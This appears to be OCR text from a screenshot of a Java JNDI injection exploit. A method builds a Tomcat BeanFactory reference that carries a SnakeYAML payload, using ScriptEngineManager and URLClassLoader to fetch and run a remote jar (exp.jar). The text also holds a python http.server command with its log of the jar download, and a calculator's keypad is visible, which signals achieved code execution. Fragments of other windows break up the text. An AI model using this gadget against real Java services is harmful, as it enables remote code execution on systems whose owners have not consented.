 private static ResourceRef tomcat_snakeyaml(){
ResourceRef ref = new ResourceRef( resourceClass: "org.yaml.snakeyaml.Yaml", description: null, scope: "", auth: "",
singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
String yaml = "!!javax.script.ScriptEngineManager [\n" +
"  !!java.net.URLClassLoader [[\n" +
"    !!java.net.URL [\"http://127.0.0.1:8888/exp.jar\"]\n" +
"  ]]\n" +
"]";
ref.add(new StringRefAddr( addrType: "forceString", addr: "a=load"));
ref.add(new StringRefAddr( addrType: "a", yaml));
return ref;
}
private st
RMIRefServer ×
rary/Java/JavaVi
ting RMI Registr
0
( ) mc m+ m- mr AC +⁄- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
python3 -m http.server 8888
yaml-payload-master % python3 -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [12/Jan/2022 21:36:45] "GET /exp.jar HTTP/1.1" 200 -